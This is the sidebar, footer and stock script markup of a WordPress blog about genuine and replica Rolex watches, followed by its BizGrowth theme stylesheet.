	<li><a href='https://www.localdlish.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/04/'>April 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/03/'>March 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.localdlish.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.localdlish.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.localdlish.com/2023/01/'>January 2023</a></li>
	<li><a href='https://www.localdlish.com/2022/12/'>December 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/11/'>November 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/10/'>October 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/09/'>September 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/08/'>August 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/07/'>July 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/06/'>June 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/05/'>May 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/04/'>April 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/03/'>March 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/02/'>February 2022</a></li>
	<li><a href='https://www.localdlish.com/2022/01/'>January 2022</a></li>
	<li><a href='https://www.localdlish.com/2021/12/'>December 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/11/'>November 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/10/'>October 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/09/'>September 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/08/'>August 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/07/'>July 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/06/'>June 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/05/'>May 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/04/'>April 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/03/'>March 2021</a></li>
	<li><a href='https://www.localdlish.com/2021/01/'>January 2021</a></li>
	<li><a href='https://www.localdlish.com/2020/12/'>December 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/11/'>November 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/10/'>October 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/08/'>August 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/07/'>July 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/06/'>June 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/05/'>May 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/04/'>April 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.localdlish.com/2020/01/'>January 2020</a></li>
	<li><a href='https://www.localdlish.com/2019/12/'>December 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/11/'>November 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/10/'>October 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/09/'>September 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/08/'>August 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/06/'>June 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/05/'>May 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/04/'>April 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/03/'>March 2019</a></li>
	<li><a href='https://www.localdlish.com/2019/02/'>February 2019</a></li>
	<li><a href='https://www.localdlish.com/2018/12/'>December 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/08/'>August 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/06/'>June 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/05/'>May 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/03/'>March 2018</a></li>
	<li><a href='https://www.localdlish.com/2018/02/'>February 2018</a></li>
	<li><a href='https://www.localdlish.com/2017/12/'>December 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/11/'>November 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/10/'>October 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/09/'>September 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.localdlish.com/2017/05/'>May 2017</a></li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/">What Does It Cost to Service a Fake Rolex Datejust?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/">What Rolex Should You Wear to Your Next Holiday Party?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/2026-rolex-land-dweller-it-lives-up-to-the-hype/">2026 Rolex Land-Dweller: It Lives Up To The Hype</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/how-can-you-unlock-your-replica-rolexs-history-with-a-serial-number/">How Can You Unlock Your Replica Rolex&#8217;s History With a Serial Number?</a>
									</li>
											<li>
					<a href="https://www.localdlish.com/why-is-the-rolex-oyster-perpetual-considered-the-perfect-everyday-rolex/">Why Is the Rolex Oyster Perpetual Considered the Perfect Everyday Rolex?</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://www.localdlish.com/tag/azzurro-blue-dial/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="Azzurro Blue dial (1 item)">Azzurro Blue dial</a>
<a href="https://www.localdlish.com/tag/clone-rolex/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 14.3pt;" aria-label="clone Rolex (2 items)">clone Rolex</a>
<a href="https://www.localdlish.com/tag/datejust-36/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 8pt;" aria-label="Datejust 36 (1 item)">Datejust 36</a>
<a href="https://www.localdlish.com/tag/expensive-rolex/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="expensive Rolex (1 item)">expensive Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex/" class="tag-cloud-link tag-link-33 tag-link-position-5" style="font-size: 14.3pt;" aria-label="fake Rolex (2 items)">fake Rolex</a>
<a href="https://www.localdlish.com/tag/fake-rolex-daytona/" class="tag-cloud-link tag-link-29 tag-link-position-6" style="font-size: 8pt;" aria-label="fake Rolex Daytona (1 item)">fake Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/genuine-rolex/" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 8pt;" aria-label="genuine Rolex (1 item)">genuine Rolex</a>
<a href="https://www.localdlish.com/tag/lady-datejust/" class="tag-cloud-link tag-link-50 tag-link-position-8" style="font-size: 8pt;" aria-label="Lady Datejust (1 item)">Lady Datejust</a>
<a href="https://www.localdlish.com/tag/pre-owned-rolex/" class="tag-cloud-link tag-link-42 tag-link-position-9" style="font-size: 8pt;" aria-label="Pre-Owned Rolex (1 item)">Pre-Owned Rolex</a>
<a href="https://www.localdlish.com/tag/replica-olex-daytona/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="replica olex Daytona (1 item)">replica olex Daytona</a>
<a href="https://www.localdlish.com/tag/replica-rolex/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 14.3pt;" aria-label="replica Rolex (2 items)">replica Rolex</a>
<a href="https://www.localdlish.com/tag/replica-rolex-submariner/" class="tag-cloud-link tag-link-22 tag-link-position-12" style="font-size: 14.3pt;" aria-label="replica Rolex Submariner (2 items)">replica Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/replica-rolex-watches/" class="tag-cloud-link tag-link-38 tag-link-position-13" style="font-size: 8pt;" aria-label="replica Rolex watches (1 item)">replica Rolex watches</a>
<a href="https://www.localdlish.com/tag/replica-watch/" class="tag-cloud-link tag-link-43 tag-link-position-14" style="font-size: 8pt;" aria-label="replica watch (1 item)">replica watch</a>
<a href="https://www.localdlish.com/tag/replica-watches/" class="tag-cloud-link tag-link-31 tag-link-position-15" style="font-size: 14.3pt;" aria-label="replica watches (2 items)">replica watches</a>
<a href="https://www.localdlish.com/tag/rolex/" class="tag-cloud-link tag-link-30 tag-link-position-16" style="font-size: 8pt;" aria-label="Rolex (1 item)">Rolex</a>
<a href="https://www.localdlish.com/tag/rolex-blue-face/" class="tag-cloud-link tag-link-59 tag-link-position-17" style="font-size: 8pt;" aria-label="Rolex blue face (1 item)">Rolex blue face</a>
<a href="https://www.localdlish.com/tag/rolex-datejust/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 18.5pt;" aria-label="Rolex Datejust (3 items)">Rolex Datejust</a>
<a href="https://www.localdlish.com/tag/rolex-day-date/" class="tag-cloud-link tag-link-61 tag-link-position-19" style="font-size: 8pt;" aria-label="Rolex Day-Date (1 item)">Rolex Day-Date</a>
<a href="https://www.localdlish.com/tag/rolex-daytona/" class="tag-cloud-link tag-link-35 tag-link-position-20" style="font-size: 22pt;" aria-label="Rolex Daytona (4 items)">Rolex Daytona</a>
<a href="https://www.localdlish.com/tag/rolex-daytonar/" class="tag-cloud-link tag-link-24 tag-link-position-21" style="font-size: 8pt;" aria-label="rolex Daytonar (1 item)">rolex Daytonar</a>
<a href="https://www.localdlish.com/tag/rolex-deepsea/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="Rolex Deepsea (1 item)">Rolex Deepsea</a>
<a href="https://www.localdlish.com/tag/rolex-explorer/" class="tag-cloud-link tag-link-39 tag-link-position-23" style="font-size: 8pt;" aria-label="Rolex Explorer (1 item)">Rolex Explorer</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-2/" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 8pt;" aria-label="Rolex GMT-Master (1 item)">Rolex GMT-Master</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master-ii/" class="tag-cloud-link tag-link-53 tag-link-position-25" style="font-size: 8pt;" aria-label="Rolex GMT-Master II (1 item)">Rolex GMT-Master II</a>
<a href="https://www.localdlish.com/tag/rolex-gmt-master/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 8pt;" aria-label="Rolex GMT Master (1 item)">Rolex GMT Master</a>
<a href="https://www.localdlish.com/tag/rolex-hong-kong/" class="tag-cloud-link tag-link-55 tag-link-position-27" style="font-size: 8pt;" aria-label="Rolex Hong Kong (1 item)">Rolex Hong Kong</a>
<a href="https://www.localdlish.com/tag/rolex-oyster/" class="tag-cloud-link tag-link-49 tag-link-position-28" style="font-size: 8pt;" aria-label="Rolex Oyster (1 item)">Rolex Oyster</a>
<a href="https://www.localdlish.com/tag/rolex-oyster-perpetual/" class="tag-cloud-link tag-link-34 tag-link-position-29" style="font-size: 18.5pt;" aria-label="Rolex Oyster Perpetual (3 items)">Rolex Oyster Perpetual</a>
<a href="https://www.localdlish.com/tag/rolex-pearlmaster/" class="tag-cloud-link tag-link-62 tag-link-position-30" style="font-size: 8pt;" aria-label="Rolex Pearlmaster (1 item)">Rolex Pearlmaster</a>
<a href="https://www.localdlish.com/tag/rolex-replica/" class="tag-cloud-link tag-link-40 tag-link-position-31" style="font-size: 8pt;" aria-label="Rolex replica (1 item)">Rolex replica</a>
<a href="https://www.localdlish.com/tag/rolex-sea-dweller/" class="tag-cloud-link tag-link-26 tag-link-position-32" style="font-size: 14.3pt;" aria-label="Rolex Sea-Dweller (2 items)">Rolex Sea-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-sky-dweller/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 14.3pt;" aria-label="Rolex Sky-Dweller (2 items)">Rolex Sky-Dweller</a>
<a href="https://www.localdlish.com/tag/rolex-submariner/" class="tag-cloud-link tag-link-51 tag-link-position-34" style="font-size: 14.3pt;" aria-label="Rolex Submariner (2 items)">Rolex Submariner</a>
<a href="https://www.localdlish.com/tag/rolex-submariner-model/" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 8pt;" aria-label="Rolex Submariner Model (1 item)">Rolex Submariner Model</a>
<a href="https://www.localdlish.com/tag/rolex-watch/" class="tag-cloud-link tag-link-48 tag-link-position-36" style="font-size: 8pt;" aria-label="Rolex watch (1 item)">Rolex watch</a>
<a href="https://www.localdlish.com/tag/rolex-watches/" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 18.5pt;" aria-label="Rolex watches (3 items)">Rolex watches</a>
<a href="https://www.localdlish.com/tag/rolex-weigh/" class="tag-cloud-link tag-link-54 tag-link-position-38" style="font-size: 8pt;" aria-label="Rolex Weigh (1 item)">Rolex Weigh</a>
<a href="https://www.localdlish.com/tag/rolex-yacht-master/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 8pt;" aria-label="Rolex Yacht-Master (1 item)">Rolex Yacht-Master</a>
<a href="https://www.localdlish.com/tag/swiss-replica-watches/" class="tag-cloud-link tag-link-45 tag-link-position-40" style="font-size: 8pt;" aria-label="Swiss replica Watches (1 item)">Swiss replica Watches</a>
<a href="https://www.localdlish.com/tag/vintage-rolex/" class="tag-cloud-link tag-link-52 tag-link-position-41" style="font-size: 8pt;" aria-label="Vintage Rolex (1 item)">Vintage Rolex</a></p></aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.localdlish.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.localdlish.com/feed/">Entries feed</a></li>
			<li><a href="https://www.localdlish.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	
</div><!-- sidebar -->       
        <div class="clear"></div>
    </div><!-- page_content -->
</div><!-- container -->	
<div id="footer-wrapper">
    	<div class="container">
             <div class="cols-4 widget-column-1">   
                  
                
                
            </div><!--end .widget-column-1-->                  
			         
             
             <div class="cols-4 widget-column-2">               
			               
                <div class="menu">
                  <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
                </div>                        	
                       	
              </div><!--end .widget-column-2-->     
                      
                <div class="cols-4 widget-column-3"> 
            
                
                
                                    
                                          <div class="recent-post">
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2026/01/vintage-Rolex-Datejust-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="vintage Rolex Datejust" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-does-it-cost-to-service-a-fake-rolex-datejust/"><h6>What Does It Cost to Service a Fake Rolex Datejust?</h6></a>                         
                         <p>Owning a Rolex Datejust isn&#8217;t just about having a watch on your wrist &#8211; it&#8217;s about caring for a piece of precision history. Day in and day out, it keeps time through your everyday moments and milestones, quietly building up a need for professional attention. So it&#8217;s only natural to wonder: how much should I budget [&hellip;]</p>
                         
                        </div>
                                         <div class="recent-post">
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><img width="150" height="150" src="https://www.localdlish.com/wp-content/uploads/2025/12/best-watch-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="best watch" decoding="async" loading="lazy" /></a>
                         <a href="https://www.localdlish.com/what-rolex-should-you-wear-to-your-next-holiday-party/"><h6>What Rolex Should You Wear to Your Next Holiday Party?</h6></a>                         
                         <p>This is a tough question because I don&#8217;t know you. I&#8217;m sure I&#8217;d like to. You like watches, I like watches &#8211; that&#8217;s a pretty good basis for friendship as far as I see it. But even though I don&#8217;t know you, I know a lot of people who want to know which Rolex they should [&hellip;]</p>
                         
                        </div>
                                   
                    
                </div><!--end .widget-column-3-->
                
                <div class="cols-4 widget-column-4"> 
                                                   
              <div class="phone-no">              
				                  
                  
                 
                  
                 
           </div>
                             	
					<div class="clear"></div>                
                 <div class="footer-icons">
                                      	<a title="facebook" class="fa fa-facebook" target="_blank" href="#facebook"></a> 
                         
                    
                                       	<a title="twitter" class="fa fa-twitter" target="_blank" href="#twitter"></a>
                          
                    
                                      	<a title="google-plus" class="fa fa-google-plus" target="_blank" href="#gplus"></a>
                          
                    
                     
                  	<a title="linkedin" class="fa fa-linkedin" target="_blank" href="#linkedin"></a>
                                    </div>
              
                   
                </div><!--end .widget-column-4-->
                
                
            <div class="clear"></div>
        </div><!--end .container-->
        
        <div class="copyright-wrapper">
        	<div class="container">
            	<div class="copyright-txt">
				               		2018 BizGrowth. All Right Reserved.       
                                </div>
                <div class="design-by"> Theme by Grace Themes  </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bizgrowth/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.localdlish.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.localdlish.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"871c6c5f9b01434e9a84c2ee8bfd118b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9
body_size: 4186
content:
/*
Theme Name: BizGrowth
Theme URI: https://gracethemes.com/themes/bizgrowth-lite/
Author: Grace Themes
Author URI: https://gracethemes.com/
Description: Bizgrowth is a free corporate WordPress theme its use for business, corporate, industrial,  and  commercial websites. It is user friendly customizer options. it is Compatible with WooCommerce, Nextgen gallery ,Contact Form 7 and many WordPress popular plugins. Demo https://gracethemes.com/demo/bizgrowth/
Version: 2.3
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bizgrowth
Requires PHP:  5.6
Tested up to: 6.0
Tags:blog,two-columns,right-sidebar,custom-logo,full-width-template,custom-colors,custom-header,featured-images,editor-style,custom-background,custom-menu,threaded-comments,theme-options, translation-ready

Bizgrowth WordPress Theme has been created by Grace Themes(gracethemes.com), 2018.
Bizgrowth WordPress Theme is released under the terms of GNU GPL
*/

body{ margin:0; padding:0;line-height:20px; font-size:14px; color:#5c5c5c; font-family:'PT Sans', Helvetica, sans-serif; 
 -ms-word-wrap:break-word; 
 word-wrap:break-word; }
*{ margin:0; padding:0; outline:none;}
img{ border:none; margin:0; padding:0; height:auto}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#0294CF;}
a:hover{ color:#333;}
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
h1,h2,h3,h4,h5,h6{ color:#484f5e; font-family:'Roboto Condensed', sans-serif; margin:0 0 20px; padding:0; line-height:1.1; font-weight:400; }
h1{ font-size:36px;}
h2{ font-size:30px;}
h3{ font-size:24px;}
h4{ font-size:20px;}
h5{ font-size:18px;}
h6{ font-size:14px;}
.clear{ clear:both;}
.alignnone{ width:100% !important;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.left{ float:left;}
.right{ float:right;}
.space50{ clear:both; height:50px;}
.space100{ clear:both; height:100px;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}

#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

.logo{float:left; z-index:999; padding:12px 0;  color:#333;}
.logo h1{font-weight:400; margin:0; line-height:36px; color:#fff;}
.logo a{ color:#fff;}
.logo p{ color:#fff; display:block;}
.container{ width:1100px; margin:0 auto; position:relative;}


/*header menu css*/
.toggle{display: block;}
.toggle a{width:100%; color:#ffffff; background:url(images/mobile_nav_right.png) no-repeat right center #3e3e3e; padding:10px 10px; margin-top:5px; font-size:16px;}
.toggle a:hover{color:#ffffff !important;}
.sitenav{display:none;}


.header{width:100%; z-index:9999; top:auto; background-color:rgba(0, 0, 0, 0.8) !important; box-shadow:0 2px 2px #000; position:absolute; }
.header.headerinner{ position:relative }
.sitenav{ padding:0; text-align:right; float:right;}
.sitenav ul { float:right; margin:0; padding:0; font-family:'Roboto Condensed', sans-serif; font-weight:400; font-size:15px;}
.sitenav ul li{ display:inline-block; margin:0; position:relative; text-align:center;}
.sitenav ul li a{ padding:30px 13px; display:block; color:#fff; border-bottom:1px solid transparent; }
.sitenav ul li ul li{display:block; position:relative; float:none; top:-1px; }
.sitenav ul li ul li a{display:block; padding-top:10px; padding-bottom:10px; position:relative; top:1px; text-align:left; border-bottom:1px solid #333;  }
.sitenav ul li a:hover, .sitenav ul li.current_page_item a{ color:#0294CF; border-bottom:1px solid #0294CF; }

.sitenav ul li ul{display:none; z-index:9999999; position:relative;}
.sitenav ul li:hover > ul{display:block; width:200px; position:absolute; left:0; text-align:left; background-color: rgba(0, 0, 0, 0.8);  box-shadow:0 2px 2px #000; }
.sitenav ul li:hover ul li ul{display:none; position:relative;}
.sitenav ul li:hover ul li:hover > ul{display:block; position:absolute; left:200px; top:1px;}


section#home_slider{ padding:0; }
#FrontBlogPost, #wrapfirst, #wrapsecond{ padding:70px 0;  border-top:1px solid #E1E1E1; box-shadow:0 1px 10px rgba(0, 0, 0, 0.1) inset}
h2.section-title {color:#454545; font:300 36px/40px 'Roboto Condensed',san-serif; text-align: center; }

.welcomecontent{ width:50%; float:left; text-align:right; margin:0 25px 0 0; }
.welcomethumb{ width:45%; float:right; text-align:left;}

.UnderLine{ width:50%; position:relative; display:inline-block; clear:both; margin:10px auto 30px; border-top:1px solid #E1E1E1;}
.hr-inner{ position:absolute; margin-top:-1px; top:50%; height:1px; width:100%;}
.hr-style { background-color:#FCFCFC; border-radius: 20px;  border-style: solid;  border-width:1px; display: block; height: 9px; left: auto; right:0; margin-left: -5px; margin-top: -5px; position: absolute;    width: 9px;}

/* = section first css
-------------------------------------------------------------- */
.fourbox{ color:#2e2e2e; width:21.8%; float:left; margin:0 4% 0 0; text-align:center; position:relative;  box-sizing:border-box;}
.fourbox p{line-height:20px; margin-bottom:20px; }
.fourbox h3{ font-size:18px; font-weight:400; color:#343434; margin:0 0 15px;}
.fourbox:hover h3{ color:#31cafd;}
.fourbox .thumbbx {border:1px solid #0294CF; width: 80px; height:80px; overflow:hidden; margin:0 auto 20px;border-radius:50%; -moz-border-radius:50%;-wbkit-border-radius:50%;}
.fourbox .thumbbx img{ width:100%; height:auto; min-height:80px;}

/* = Services section css
-------------------------------------------------------------- */
#wrapfirst{ background-color:#f9f9f9;}
.services-wrap, .welcomewrap{ visibility:hidden;}
.last_column{clear:right; margin-right:0 !important; }
#wrapsecond h2{ font-size:40px; color:#333; font-weight:600; margin-bottom:0; text-align:center; }



.ReadMore{  border:1px solid #A8B1B8; color:#78797C ;display: inline-block; padding:6px 15px;}
.ReadMore:hover{  border-color:#0294CF; color:#0294CF ;}

.welcomewrap p{ margin-bottom:30px;}
.welcomewrap h2{  margin-bottom:20px; font-size:38px; border-bottom:2px solid #dddddd; padding-bottom:10px; text-align:center; display:inline-block;}

/* = social icons css
-------------------------------------------------------------- */
